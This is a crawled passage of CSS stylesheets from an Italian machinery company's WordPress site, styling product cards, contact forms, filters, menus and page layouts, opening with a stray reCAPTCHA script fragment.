zYazn0dp6w\\u003d\x22,1,0,null,1,1769827010166,0,0,[232,184],null,[156,72,133],\x22RC-MwPffVdlKzyTcA\x22,null,null,null,null,null,\x220dAFcWeA6g5LzOa0AL6Hiocvq4LAtgphrX-NFLzeiwU3ITgp6JglosBL5a6aHuMwvxiVW1tJbjdKVeHhc-7y_wI9ki-vH5LHJD2w\x22,1769909810207]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/style.css
body_size: 4518
content:
/*
    Theme Name:   Mec 2024
    Description:  Mecs.it theme creato da NetStrategy
    Author:       Netstrategy
    Author URI:   https://www.netstrategy.it
    Text Domain:  nscustomtheme
*/

/* montserrat-100 - latin */

@import url('widgets/google-reviews.css');
@import url('https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css');
@import url('assets/css/fonts.css');

@view-transition {
	navigation: auto;
}

@media (prefers-reduced-motion: reduce) {
	html:focus-within {
		scroll-behavior: auto;
	}

	*,
	*::before,
	*::after {
		animation-duration: 0.01ms !important;
		animation-iteration-count: 1 !important;
		transition-duration: 0.01ms !important;
		scroll-behavior: auto !important;
	}
}

/* Sticky menu */
#macchine,
#videos,
#case {
	scroll-padding-top: max(25vh, 200px) !important;
	@media (width>1400px) {
		scroll-padding-top: max(25vh, 420px) !important;
	}
}
body {
	margin-top: 90px !important;
	overflow-x: hidden;
	scroll-behavior: smooth;
	scroll-padding-top: max(10vh, 200px) !important;
}

@media (width<320px) {
	body {
		zoom: 0.8;
	}
}

@media (width<280px) {
	body {
		zoom: 0.65;
	}
}
.elementor-location-header {
	position: fixed;
	top: 0;
	width: 100%;
	background: white;
	z-index: 50;
}
@media (width<=1024px) {
	body {
		margin-top: 80px !important;
	}
}

.blue-color {
	color: var(--e-global-color-primary) !important;
}

.white-color {
	color: #fff !important;
}

.dark-color {
	color: #1d2427;
}

/* Form footer */

/* FORM 2022 */

.cf-container {
	display: flex;
	flex-wrap: wrap;
	margin-right: -3px;
	margin-left: -3px;
}

.cf-col-1,
.cf-col-10,
.cf-col-11,
.cf-col-12,
.cf-col-2,
.cf-col-3,
.cf-col-4,
.cf-col-5,
.cf-col-6,
.cf-col-7,
.cf-col-8,
.cf-col-9 {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 3px;
	padding-left: 3px;
}

@media (min-width: 576px) {
	.cf-col-1 {
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.cf-push-1 {
		margin-left: 8.333333%;
	}
	.cf-col-2 {
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}
	.cf-push-2 {
		margin-left: 16.66667%;
	}
	.cf-col-3 {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.cf-push-3 {
		margin-left: 25%;
	}
	.cf-col-4 {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.cf-push-4 {
		margin-left: 33.33333%;
	}
	.cf-col-5 {
		flex: 0 0 41.66667%;
		max-width: 41.66667%;
	}
	.cf-push-5 {
		margin-left: 41.66667%;
	}
	.cf-col-6 {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.cf-push-6 {
		margin-left: 50%;
	}
	.cf-col-7 {
		flex: 0 0 58.33333%;
		max-width: 58.33333%;
	}
	.cf-push-7 {
		margin-left: 58.33333%;
	}
	.cf-col-8 {
		flex: 0 0 66.66667%;
		max-width: 66.66667%;
	}
	.cf-push-8 {
		margin-left: 66.66667%;
	}
	.cf-col-9 {
		flex: 0 0 75%;
		max-width: 75%;
	}
	.cf-push-9 {
		margin-left: 75%;
	}
	.cf-col-10 {
		flex: 0 0 83.33333%;
		max-width: 83.33333%;
	}
	.cf-push-10 {
		margin-left: 83.33333%;
	}
	.cf-col-11 {
		flex: 0 0 91.66667%;
		max-width: 91.66667%;
	}
	.cf-push-11 {
		margin-left: 91.66667%;
	}
	.cf-col-12 {
		flex: 0 0 100%;
		max-width: 100%;
	}
}

.cf-container {
	place-content: center;
	flex-flow: wrap row;
	row-gap: 10px;
}

.cf-container input:not(.checkbox input),
.cf-container textarea,
.cf-container select {
	width: 100%;
	border: 1px solid #000;
	padding: 15px 10px;
}

/* CF7 */

form.submitting {
	opacity: 0.65;
	pointer-events: none;
	user-select: none;
}

.wpcf7-spinner {
	display: none;
	position: absolute;
	opacity: 0;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
	select,
	textarea,
	input {
		font-size: 16px;
	}
}

.flex-row-left:has(.wpcf7-list-item-label) {
	margin-bottom: 1rem;
}

.wpcf7-checkbox input[type='checkbox'] {
	margin: -2px 0.65rem 0 0 !important;
	border: none !important;
}

.wpcf7-list-item label {
	display: flex;
	align-items: center;
}

.wpcf7 form .wpcf7-response-output {
	border: none !important;
	text-align: center;
	text-wrap: balance;
	&:empty {
		display: none !important;
	}
}

.wpcf7 form {
	--success-color: #5db530;
	--error-color: #c91d1d;
	--warning-color: #e8a530;
}

.wpcf7 form.sent .wpcf7-response-output {
	background-color: var(--success-color);
	color: color-contrast(var(--success-color) vs white, black);
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output,
.wpcf7 form.spam .wpcf7-response-output {
	background-color: var(--error-color);
	color: color-contrast(var(--error-color) vs white, black);
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
	background-color: var(--warning-color);
	color: color-contrast(var(--warning-color) vs white, black);
}

.wpcf7-not-valid-tip {
	color: var(--e-global-color-accent);
	font-size: 0.8rem !important;
	padding-left: 10px;
	font-style: italic;
}
input.wpcf7-form-control.wpcf7-text + .wpcf7-not-valid-tip {
	margin-top: 5px;
}

html[lang='ru-RU'] .wpcf7-response-output {
	font-family: sans-serif !important;
}

/* CHECBOX */

.flex-row-left {
	display: flex;
	/* align-items: center; */
	flex-flow: row;
	/* justify-content: flex-start; */
	padding: 10px;
	width: 100% !important;
}

.flex-row-left input {
	max-width: 20px;
	margin: 0 1 0 0 !important;
	float: left;
}

.flex-row-left span {
	margin: 0;
}

.flex-row-left * {
	width: 100% !important;
}

#formBottom {
	scroll-margin-top: max(10vh, 200px);
}

#formBottom .wpcf7-form {
	max-width: 1000px;
	margin-inline: auto;
}

#formBottom .wpcf7-checkbox input[type='checkbox'] {
	margin-left: -8px;
}
#formBottom .flex-row-left > p {
	padding: 0;
	margin-top: -15px;
}

@media (width>890px) {
	#formBottom .flex-row-left > p {
		display: flex;
		flex-flow: row;
	}
}
#formBottom .wpcf7-form-control-wrap:has(iframe) {
	display: flex;
	align-items: center;
	justify-content: center;
}
#formBottom .wpcf7 input[type='submit'] {
	text-transform: uppercase;
	max-width: 100% !important;
}
#formBottom .wpcf7-response-output {
	margin: 2rem 0 1.5rem 0;
	text-align: center;
	text-wrap: balance;
	padding-block: 2.5rem;
}

body:not(.home):not(.page-id-67890):not(.page-id-70403):not(.page-id-70404):not(
		.page-id-70402
	):not(.page-id-70406):not(.page-id-70407):not(.page-id-70408) {
	#formBottom {
		background-color: #e9e9e9;
		.cf-container input:not(.checkbox input):not(.wpcf7-submit),
		.cf-container textarea {
			background-color: #e9e9e9;
		}
		input[type='checkbox'] {
			mix-blend-mode: multiply;
		}
	}
}
/* Sostenibilità */
.page-id-68273,
.page-id-68271 {
	#formBottom {
		background-color: #fff !important;
		padding-top: 50px !important;
		.cf-container input:not(.checkbox input):not(.wpcf7-submit),
		.cf-container textarea {
			background: #fff !important;
		}
	}
}

/* Card proodotto */

#macchine {
	.e-loop-item,
	.e-con-boxed,
	.elementor-widget-product-card-loop,
	.product-card,
	.product-cards-container {
		height: 100%;
	}
	&:not(.elementor-widget-loop-grid):not(:has(#macchine)) {
		display: grid;
		grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
		gap: 25px;
		margin-top: 25px;
		@media (width>=600px) {
			&:has(> .product-card:nth-child(2):last-child) {
				grid-template-columns: repeat(auto-fill, minmax(500px, 1fr));
			}
		}
		/* When there are exactly three .product-card children */
		&:has(> .product-card:nth-child(3):last-child) {
			grid-template-columns: repeat(auto-fill, minmax(400px, 1fr));
		}
	}
	/*@media (min-width: 1300px) {
		&:not(.elementor-widget-loop-grid) {
			grid-template-columns: repeat(3, 1fr);
		}
	}*/
	.product-card {
		--featured-height: 120px;
		max-width: 456px;
		background: #fff;
		border-radius: 0;
		padding: 0;
		text-align: center;
		box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
		transition: transform 0.3s;
		display: flex;
		flex-direction: column;
		position: relative;
		overflow: hidden;
		container-type: inline-size;
		container-name: card;
		@media (width<=736px) {
			max-width: 100%;
		}
		.img,
		& img {
			width: 100%;
			height: auto;
			display: block;
			aspect-ratio: 4/3;
			background-position: center;
			background-size: cover;
			background-color: #f2f2f2;
			&.ratio-21-9 {
				aspect-ratio: 21/9;
			}
		}
		.product-card-content {
			padding: 15px;
			& p {
				max-width: 480px;
				margin-inline: auto;
				&:empty {
					display: none;
				}
			}
		}
		& :is(h3, h4, h5, h6) {
			margin: 10px 0;
			font-size: 1.2em;
			color: var(--e-global-color-primary);
			font-weight: bold;
			text-transform: uppercase;
			margin-bottom: 20px;
			font-weight: bold;
			font-size: clamp(1.5rem, 1.429rem + 0.286vi, 1.75rem) !important;
		}
		& p {
			color: #555;
			font-size: 1em;
			&:empty {
				display: none;
			}
		}
		.product-category {
			text-transform: uppercase;
			display: block;
			margin-top: -10px;
			margin-bottom: 30px;
			line-height: 1.2;
		}
		.attributes {
			text-align: left;
			line-height: 1;
			font-size: 90%;
			display: grid;
			grid-template-columns: auto;
			align-items: flex-start;
			justify-items: center;
			gap: 5px;
			padding-bottom: 5px;
			border-bottom: solid 1px var(--e-global-color-primary);
			flex: 2;

			& > * {
				display: block;
				width: 100%;
				text-align: center;
				padding-inline: 5px;
			}
			span {
				margin-bottom: 5px;
			}
			strong {
				border-top: solid 1px var(--e-global-color-primary);
				padding-top: 10px;
			}
		}
		a.blue-main-btn {
			margin: 25px auto 20px;
			padding: 8px 20px;
			font-size: clamp(0.75rem, 0.679rem + 0.286vi, 1rem) !important; /*12-16*/
			text-transform: uppercase;
			border: solid 1px var(--e-global-color-accent);
			&:hover,
			&:active,
			&:focus {
				border: 0;
				color: var(--e-global-color-accent);
				border: solid 1px var(--e-global-color-accent);
				background: white;
			}
		}
		&:hover {
			/*transform: scale(1.05);*/
			box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.25);
			cursor: default;
		}
		.product-card-content {
			display: flex;
			flex: 1;
			justify-content: space-between;
			flex-direction: column;
			height: 100%;
			background-color: white;
			& > div {
				flex: 1;
				display: flex;
				flex-direction: column;
				justify-content: space-between;
				/*justify-content: flex-start;*/
			}
			.product-card-bottom-content {
				display: flex;
				align-content: flex-end;
				justify-content: flex-end;
				margin-top: 0;
			}
		}
		.featured-products {
			background: var(--e-global-color-primary);
			color: #fff;
			position: absolute;
			bottom: calc(var(--featured-height) * -1);
			left: 0;
			width: 100%;
			height: var(--featured-height);
			padding: 20px 15px;
			z-index: 0;
			.featured-title {
				display: block;
				text-transform: uppercase;
				font-weight: bold;
				margin-bottom: 5px;
			}
			.featured-pill {
				display: inline-flex;
				flex-direction: row;
				justify-content: center;
				align-items: center;
				& a {
					border: solid 1px white;
					padding: 5px 15px;
					margin-inline: 5px;
					text-transform: uppercase;
					margin-top: 10px;
				}
				& a:is(:hover, :active, :focus) {
					color: var(--e-global-color-primary) !important;
					background: white;
					border-color: var(--e-global-color-primary);
				}
			}
		}
		&.hidden {
			display: none !important;
		}
		/*@media (width>712px) {*/

		@media (pointer: fine) and (hover: hover) {
			&:has(.featured-products) {
				& * {
					transition: all 0.25s ease;
				}
			}
			&:has(.featured-products):hover {
				.single_product_thumb {
					/*calc(var(--featured-height) * -0.5);*/
					z-index: 5;
				}
				.product-card-content {
					margin-bottom: var(--featured-height);
					margin-top: calc(var(--featured-height) * -0.5);
					z-index: 10;
				}
				.featured-products {
					bottom: 0;
				}
			}
		}
	}

	&:not(:has(.product-card:nth-child(4))) {
		grid-template-columns: repeat(3, 1fr);
		.product-card {
			max-width: 100%;
		}
	}

	&:not(:has(.product-card:nth-child(3))) {
		grid-template-columns: repeat(2, 1fr);
		.product-card {
			max-width: 100%;
		}
	} /*
	&:not(:has(.product-card:nth-child(2))) {
		grid-template-columns: 1fr;
		.product-card {
			width: 320px;
			margin-left: calc(50% - 160px);
		}
		@media (width>800px) {
			.product-card {
				width: 640px;
				margin-left: calc(50% - 320px);
			}
		}
	}*/

	/* Paginazione */
	.elementor-pagination {
		margin-top: 25px;
		.page-numbers {
			display: inline-block;
			padding: 5px 10px;
			margin: 0 5px;

			font-size: 12px;
			border: none;
			border-radius: 0;
			background: #eaeaea;
			color: black;
			text-align: center;
			&:hover,
			&:focus,
			&:active {
				background: #e0e0e0;
			}
			&.current {
				background: black;
				color: white;
			}

			&:not(.prev):not(.next) {
				min-width: 20px;
			}
		}
		span.page-numbers:not(.current) {
			opacity: 0.5;
		}
	}
}

@container card (max-width:520px) {
	.product-card * {
		--featured-height: 150px;
	}
}
@container card (max-width:360px) {
	.product-card * {
		--featured-height: 165px;
	}
}
/*@media (width<=712px) {*/
@media (pointer: coarse) and (hover: none) {
	#macchine .product-card .featured-products {
		position: relative;
		height: auto;
		bottom: unset;
	}
}

.single__product__container--bottom .title-dynamic-font-size {
	text-align: center !important;
}

/* Complianz consent button */

#cmplz-manage-consent .cmplz-manage-consent.cmplz-show {
	padding: 0 15px;
	font-size: 10px;
	height: 35px !important;
	text-transform: none;
	background-color: rgba(255, 255, 255, 0.65);
	backdrop-filter: blur(3px);
	font-family: sans-serif;
	font-weight: 200;
	transform: translateY(0);
	transition: all 2s;
}

body:not(.scrolled) #cmplz-manage-consent {
	transform: translateY(200px);
}

/* pagine materiali */

.product__subcategory__child__master__container {
	h2.product__subcategory__child__container-description {
		/*text-transform: lowercase;*/
		&::first-letter {
			text-transform: uppercase;
		}
	}

	h2.product__subcategory__child__container-description
		+ div.product__category__container-description
		> p {
		font-size: var(--e-global-typography-text-font-size);
		line-height: 1.4;
		text-align: justify;
		margin-bottom: 65px !important;
		margin-top: -25px !important;

		/*@media (width>1000px) {
			column-gap: 60px;
			column-count: 2;
		}
		@media (width>1400px) {
			column-gap: 60px;
			column-count: 3;
		}*/
		@media (width>1000px) {
			padding-inline: 5vw;
		}
		@media (width>1400px) {
			padding-inline: 10vw;
		}
	}
	.row_product {
		box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
		.column_product + .flex-column {
			padding: 15px 15px 30px 15px;
		}
		a.category_product_btn {
			padding: 8px 20px;
			font-size: clamp(0.75rem, 0.679rem + 0.286vi, 1rem) !important;
			text-transform: uppercase;
			border: solid 1px var(--e-global-color-accent) !important;
			background: var(--e-global-color-accent) !important;
			font-weight: 600;
			line-height: clamp(18px, 1.5vw, 22px);
			transition: all 0.3s ease;
			width: fit-content;
			&:hover,
			&:active,
			&:focus {
				border: 0;
				color: var(--e-global-color-accent) !important;
				border: solid 1px var(--e-global-color-accent) !important;
				background: white !important;
			}
		}
	}
}

/* 404 */

body.error404 {
	.zak-primary {
		width: 100%;
	}
	.zak-error-404 {
		text-align: center;
		height: 65vh;
		min-height: 600px;
		display: flex;
		justify-content: center;
		flex-direction: column;
		margin: auto;
		header > p {
			color: var(--e-global-color-primary);
		}
		.zak-button {
			margin: 25px auto 20px;
			padding: 8px 20px;
			font-size: clamp(0.75rem, 0.679rem + 0.286vi, 1rem) !important; /*12-16*/
			text-transform: uppercase;
			border: solid 1px var(--e-global-color-accent);
			background: var(--e-global-color-accent);
			font-weight: 600;
			color: #fff;
			text-decoration: none !important;
			span {
				color: #fff;
				text-decoration: none !important;
				font-weight: 600;
			}
			&:hover,
			&:active,
			&:focus {
				border: 0;
				color: var(--e-global-color-accent) !important;
				border: solid 1px var(--e-global-color-accent);
				background: white;
				color: #fff;
				text-decoration: none !important;
				span {
					color: var(--e-global-color-accent) !important;
					text-decoration: none !important;
				}
			}
		}
	}
	#formBottom,
	section:has(.ti-widget.ti-goog) {
		display: none !important;
	}
}

#hide-cat {
	display: none !important;
}

.elementor-widget-product-cards .news_grid--show-more {
	display: none !important;
	background: var(--e-global-color-accent) !important;
	margin: 50px auto 0 !important;
	padding: 8px 20px !important;
	font-size: clamp(0.75rem, 0.679rem + 0.286vi, 1rem) !important; /*12-16*/
	text-transform: uppercase;
	border: solid 1px var(--e-global-color-accent);
	&:hover,
	&:active,
	&:focus {
		border: 0;
		color: var(--e-global-color-accent) !important;
		border: solid 1px var(--e-global-color-accent);
		background: white !important;
		background-color: white !important;
	}
}

.ug-gallery-wrapper:has(video) {
	aspect-ratio: 16/9;
	width: 100%;
	height: auto !important;
	/*margin-bottom: min(-50px, -5vw) !important;*/
}

section.elementor-top-section:has(.casestudy__slider) {
	background-color: #e6e6e6;
	.elementor-widget-spacer {
		display: none;
	}
	.swiper-pagination {
		margin-top: -20px !important;
	}
}

body:has(section .casestudy__slider) #formBottom {
	background-color: #fff !important;
	.cf-container input:not(.checkbox input):not(.wpcf7-submit),
	.cf-container textarea {
		background-color: #fff !important;
	}
	input[type='checkbox'] {
		mix-blend-mode: multiply;
	}
}

@media (width>=1340px) {
	.elementor-element:has(.bdt-ep-accordion-container) {
		.elementor-heading-title {
			margin-left: -10px;
		}
	}
}

body:has(.elementor-widget-product-cards):has(.elementor-element.sticky-top) {
	.elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 1460px;
	}
	.elementor-element:has(.bdt-ep-accordion-container) {
		& > .e-con-inner {
			max-width: 1460px;
		}
	}
	.elementor-section.elementor-section-boxed
		> .elementor-container:has(#home_cases) {
		max-width: 1440px;
	}
}

.btn-litte-black {
	padding: 8px 20px;
	font-size: clamp(0.75rem, 0.679rem + 0.286vi, 1rem) !important; /*12-16*/
	text-transform: uppercase;
	border: solid 1px var(--e-global-color-accent);
	background-color: var(--e-global-color-accent) !important;
	&:hover,
	&:active,
	&:focus {
		border: 0;
		color: var(--e-global-color-accent) !important;
		border: solid 1px var(--e-global-color-accent);
		background-color: white !important;
	}
}

.product-card-content {
	h3.text-lg-dynamic-font-size {
		color: var(--e-global-color-primary);
		font-weight: bold;
		text-transform: uppercase;
	}
}

.product_top_buttons {
	container-type: inline-size;
	container-name: product_top_buttons;
}

@container product_top_buttons (max-width: 495px) {
	.product_top_buttons > div {
		flex-direction: column !important;
		.elementor-widget {
			width: 100%;
		}
	}
}

/* Scroll margins for anchor links */

#videos {
	scroll-margin-top: 200px;
}

.swiper-slide {
	opacity: 1 !important;
}

.sticky-top {
	.elementor-heading-title {
		color: #fff !important;
		margin: auto !important;
		text-align: center !important;
		user-select: none;
		position: relative;
		height: 2rem;
		a {
			position: absolute;
			inset: 0;
			display: flex;
			align-content: center;
			align-items: center;
			justify-content: center;
		}
	}
}

@media (width>=1000px) {
	section.elementor-top-section:has(
			h2.elementor-heading-title.elementor-size-default > a
		) {
		display: block !important;
	}
}
@media (width<1000px) {
	section.elementor-top-section:has(
			.elementor-elemen h2.elementor-heading-title.elementor-size-default > a
		) {
		display: none !important;
	}
}

/* Timeline servizi */
.twae-timeline {
	@media (width>900px) {
		.twae-content .twae-title {
			display: none !important;
		}
		.twae-label-big {
			white-space: normal !important;
		}
	}
	@media (width<=900px) {
		.twae-labels {
			display: none !important;
		}
	}
}

.elementor-element.sticky-top {
	top: 91px;
	z-index: 25;
}

/* TEMP rimozione sezioni vantaggi */
/*
.sticky-top:has(a[href='#vantaggi']) {
	display: none;
	margin-bottom: -50px;
}*/

.page #vantaggi {
	display: none !important;
}

/*@media (width>=1400px) {*/
.ug-gallery-wrapper,
.ug-videoplayer {
	height: min(50vw, 800px);
	min-height: min(50vw, 800px);
}

/* Pagine privacy policy */
.page-id-64911,
.page-id-64821,
.page-id-64855,
.page-id-64906,
.page-id-64926,
.page-id-64921 {
	p,
	.elementor-widget-container {
		font-size: clamp(0.875rem, 0.804rem + 0.286vi, 1.125rem) !important;
		line-height: 1.35 !important;
	}
	section.elementor-top-section {
		padding-bottom: 10rem;
	}
	table,
	table td {
		border: SOLID 1px #ccc !important;
	}
	table tr:nth-child(2n) td {
		background-color: #f2f2f2;
	}
	table,
	table p {
		font-size: clamp(0.85rem, calc(0.8rem + 0.2vw), 0.95rem) !important;
		line-height: 1.4em !important;
		margin-bottom: 0;
	}
}

.occasioni__product__row.py-4 {
	img.occasioni__product--image {
		object-fit: cover;
		width: 100%;
		max-height: 440px;
	}
}

/* Mobile menu */
@media (width<=1024px) {
	body:has(nav.elementor-nav-menu--dropdown[aria-hidden='false']) {
		overflow: hidden;
		&:after {
			content: '';
			position: fixed;
			background: rgba(34, 34, 34, 0.5);
			backdrop-filter: blur(2px);
			inset: 0;
		}
		#cmplz-manage-consent {
			display: none;
		}
		/*position: fixed;*/
		/*top: 0;*/
		/*left: 0;*/
		/*width: 100vw;*/
		/*height: 100vh;*/
		/*z-index: 9999;*/
	}
}
nav.elementor-nav-menu--dropdown {
	--menu-height: calc(100svh - 90px) !important;
	border-top: solid 2px var(--e-global-color-accent);
	padding-block: 1rem;
	a.elementor-item-active,
	a:hover {
		/*background-color: #f6f6f6 !important;*/
	}
	ul.sub-menu {
		padding-bottom: 1.5rem;

		.elementor-sub-item {
			font-size: 16px !important;
		}
		ul.sub-menu {
			/*display: flex;
			flex-wrap: wrap;
			justify-content: center;*/
			background: #f6f6f6;
			padding-top: 1rem;
			padding-bottom: 1.5rem;
			& li > a {
				border-left-width: 0;
				font-size: 98%;
			}
		}
	}
	.elementor-sub-item:focus {
		background: #fff !important;
	}
}
/*
nav.elementor-nav-menu--dropdown:has(ul.sub-menu[aria-expanded='true']) {
	ul.elementor-nav-menu
		> li.menu-item:not(:has(ul.sub-menu[aria-expanded='true'])) {
		opacity: 0.5;
	}
}*/

.elementor-nav-menu--dropdown.elementor-nav-menu__container {
	right: 0 !important;
}

nav.elementor-nav-menu--main
	ul.sub-menu.elementor-nav-menu--dropdown
	li.menu-item {
	padding-right: 1.5rem;
}

.section__product__top .section__product__top-heading {
	&::first-letter {
		text-transform: uppercase;
	}
}

.assistance-iframe {
	border-top: solid 6rem #f4f4f4 !important;
}

@media (width<768px) {
	#macchine-grid {
		.e-con {
			--flex-wrap-mobile: nowrap !important;
		}
		.elementor-element.e-con.e-flex {
			flex-wrap: nowrap !important;
		}
	}
}

.grecaptcha-badge {
	display: none !important;
}

.single__article__master--container {
	margin: 4rem auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/plugins/custom-product-card/css/order.css?ver=1.0
body_size: -750
content:

.product-order-by-row {
     display: flex;
     justify-content: space-between;
     padding-bottom: 15px;
     border-bottom: solid 1px #e7e7e7;
     align-items: center;
}

.product-order-by-row .item-count {
     font-size: clamp(0.75rem, 0.688rem + 0.167vi, 0.875rem);
}

.product-order-by-row .order-by {
     display: flex;
     align-items: center;

     font-size: clamp(0.75rem, 0.688rem + 0.167vi, 0.875rem);

     & label {
          margin-right: 10px;
          font-weight: bold;
          font-size: 12px
     }

     .custom-select {
          position: relative;
          display: inline-block;
     }

     .custom-select select {
          appearance: none;
          -webkit-appearance: none;
          -moz-appearance: none;
          background-color: #e7e7e7;
          border: none;
          border-radius: 0;
          padding: 6px 30px 6px 10px;
          font-size: clamp(0.75rem, 0.688rem + 0.167vi, 0.875rem);
          font-family: 'Montserrat';
          color: #000;
          font-weight: 600;
          cursor: pointer;
     }

     .custom-select::after {
          font-family: "Font Awesome 5 Free";
          content: "\f0d7";
          font-weight: 900;
          position: absolute;
          top: 50%;
          right: 10px;
          transform: translateY(-50%);
          pointer-events: none;
     }

     .custom-select select:focus {
          outline: none;
          box-shadow: 0 0 0 2px rgba(0, 123, 255, 0.25);
     }
}

--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/plugins/custom-product-card/css/macchine-top-row.css?v=2sgg1&ver=1.0
body_size: -891
content:
/* eredita gli stili da macchine mega menu */
#categorie_macchine
	.elementor-widget-shortcode
	.elementor-widget-container
	.elementor-shortcode
	.macchine-row {
	& > div {
		flex: 0 0 220px;
		& a {
			color: black;
		}
		@media (width < 1400px) {
			flex: 0 0 165px;
		}
		@media (width < 1200px) {
			flex: 0 0 125px;
		}
	}
	@media (width<940px) {
		flex-wrap: wrap;
		& > div {
			flex-basis: 33.3333333%;
			span {
				display: flex;
				justify-content: center;
				align-items: center;
				height: 25px;
				margin-block: 10px;
			}
		}
	}
	@media (width<580px) {
		flex-wrap: wrap;
		& > div {
			flex-basis: 50%;
		}
	}
}
/*
@media (width<940px) {
	#categorie_macchine {
		width: min(100%, 600px);
	}
}
@media (width<580px) {
	#categorie_macchine {
		width: min(100%, 400px);
	}
}*/

@media (width<940px) {
	#categorie_macchine
		.elementor-widget-shortcode
		.elementor-widget-container
		.elementor-shortcode
		.macchine-row {
		column-gap: 2vw;
		& > div {
			flex-basis: calc(33.33333% - 30px);
		}
	}
}
@media (width<580px) {
	#categorie_macchine
		.elementor-widget-shortcode
		.elementor-widget-container
		.elementor-shortcode
		.macchine-row {
		column-gap: 2vw;
		& > div {
			flex-basis: calc(50% - 20px);
		}
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/plugins/custom-product-card/css/macchine-filters.css?ver=1.0
body_size: -144
content:
#macchine-grid {
	.filter-accordion {
		.filter_title {
			margin-top: 2px;
			font-family: 'Montserrat', Sans-serif;
			font-size: 16px;
			padding: 10px;
			color: #1f2124;
			background: #e3e3e3;
			font-weight: bold;
			margin-top: 2px;
			display: block;
		}
		form {
			padding: 10px 0 10px 10px;
			label {
				accent-color: var(--e-global-color-accent);
				display: flex;
				align-items: center;
				position: relative;
				padding: 3px 0;
				margin: 0;
				cursor: pointer;
				color: #69727d;
				text-transform: none;
				font-weight: 400;
				font-size: clamp(0.75rem, 0.679rem + 0.286vi, 1rem);
				line-height: 1.2;
				&:has(input:checked) {
					color: #000;
					font-weight: 600;
				}
				input[type='radio'] {
					position: absolute;
					opacity: 0;
					cursor: pointer;
					&:checked + .checkbox-style {
						background-color: var(--e-global-color-accent);
					}
					&:checked + .checkbox-style::after {
						display: block;
						left: 8px;
						top: 4px;
						width: 5px;
						height: 10px;
						border: solid white;
						border-width: 0 2px 2px 0;
						transform: rotate(45deg);
					}
				}
				.checkbox-style {
					position: relative;
					height: 20px;
					width: 20px;
					background-color: #f2f2f2;
					border-radius: 4px;
					display: inline-block;
					margin-right: 10px;
					transition: background-color 0.3s;
					&::after {
						content: '';
						position: absolute;
						display: none;
					}
				}
				&:hover:not(:has(input[type='radio']:checked)) .checkbox-style {
					background-color: #e3e3e3;
				}
			}
		}
		@media (max-width: 1024px) and (min-width: 480px) {
			display: grid;
			grid-template-columns: 1fr 1fr;
			gap: 30px;
		}
	}

	.custom-select {
		position: relative;
		display: inline-block;
		max-width: 240;
		cursor: pointer;
		background-color: #f2f2f2;
		padding: 8px 30px 8px 10px;
	}

	.orderby-options {
		display: flex;
		flex-direction: column;
		background-color: #ffffff;
		border: 1px solid #ccc;
		border-radius: 0;
		overflow: hidden;
		position: absolute;
		z-index: 10;
		top: 0;
		right: 0;
	}

	.orderby-option {
		padding: 8px 15px;
		border-bottom: 1px solid #f1f1f1;
		transition: background-color 0.3s, color 0.3s;
		font-family: 'Montserrat', Sans-serif;
		color: #69727d;
		text-align: right;
		text-wrap: nowrap;
	}

	.orderby-option:last-child {
		border-bottom: none;
	}

	.orderby-option:hover {
		background-color: #f0f0f0;
	}

	.orderby-option.selected {
		background-color: #e3e3e3;
		color: #000;
		font-weight: 600;
	}

	.filter-accordion {
		margin-top: 20px;
	}

	.filter_title {
		margin-top: 10px;
		font-family: 'Montserrat', Sans-serif;
		font-size: 16px;
		padding: 10px;
		color: #1f2124;
		background: #e3e3e3;
		font-weight: bold;
	}

	.filter-options {
		background: #ffffff;
		margin-top: 10px;
		margin-bottom: 15px;
	}

	.accordion-section {
		container-type: inline-size;
		container-name: macchine-filters;
	}

	.filter-option {
		padding: 6px 10px;
		display: flex;
		align-items: center;
		cursor: pointer;
		transition: background-color 0.3s, color 0.3s;
		font-family: 'Montserrat', Sans-serif;
		color: #69727d;
		font-weight: 400;
		font-size: 14px;
		user-select: none;
		&:hover {
			color: #000;
			.checkbox-style {
				background-color: #dfdfdf;
			}
		}
		&.selected {
			color: #000;
			font-weight: 600;
			.checkbox-style {
				background-color: var(--e-global-color-accent);

				&::after {
					content: '';
					position: absolute;
					display: none;
				}
			}
		}
	}
	@container macchine-filters (width > 360px) {
		.filter-options {
			column-count: 2;
		}
	}

	.checkbox-style {
		width: 20px;
		height: 20px;
		background-color: #f2f2f2;
		border-radius: 4px;
		margin-right: 10px;
		position: relative;
	}

	.filter-option.selected .checkbox-style::after {
		display: block;
		left: 8px;
		top: 4px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 2px 2px 0;
		transform: rotate(45deg);
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/plugins/custom-product-card/style.css?ver=1.0
body_size: -390
content:
/* style.css */
/*.product-cards-container {
	display: flex;
	flex-wrap: wrap;
	gap: 20px;
	justify-content: space-around;
}*/

#macchine-grid {
	.elementor-widget-n-accordion {
		--n-accordion-title-justify-content: space-between;
		--n-accordion-border-width: 0;
		.e-n-accordion-item-title {
			background: #e7e7e7;
			font-weight: bold;
			margin-top: 2px;
		}
		.elementor-widget-taxonomy-filter {
			--e-filter-justify-content: flex-start;
			--e-filter-align-items: flex-start;
			--e-filter-space-between: 4px;
			.e-filter-item {
				position: relative;
				cursor: pointer;
				padding-left: 25px;
				--e-filter-item-padding: 0;
				text-transform: none;
				font-weight: 400;
